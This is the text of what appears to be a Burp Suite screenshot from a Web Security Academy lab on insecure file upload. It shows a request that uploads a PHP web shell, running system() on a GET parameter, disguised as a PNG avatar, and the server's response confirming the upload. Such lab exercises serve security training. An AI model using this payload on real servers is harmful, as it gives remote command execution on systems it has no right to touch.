 Send
Cancel
<
>
Target: https://0ab1008003853bb280428590008500f1.web
Request
Pretty
Raw
Hex
\n
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------26345856083527947403526​45226
9 Content-Length: 513
10 Origin: https://0ab1008003853bb280428590008500f1.web-security-academy.net
11 Referer:
https://0ab1008003853bb280428590008500f1.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------2634585608352794740352645226
20 Content-Disposition: form-data; name="avatar"; filename="clincat.php"
21 Content-Type: image/png
22
23 <?php echo system($_GET['command']); ?>
24 -----------------------------2634585608352794740352645226
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------2634585608352794740352645226
29 Content-Disposition: form-data; name="csrf"
30
31 Ti48upVhcGJTguppR7HUyjfr7UFCfAAV
32 -----------------------------2634585608352794740352645226--
33
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Date: Wed, 12 Jul 2023 11:33:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/clincat.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>